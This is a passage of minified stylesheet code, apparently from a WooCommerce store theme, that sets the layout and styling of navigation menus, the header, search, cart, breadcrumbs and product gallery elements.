0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] 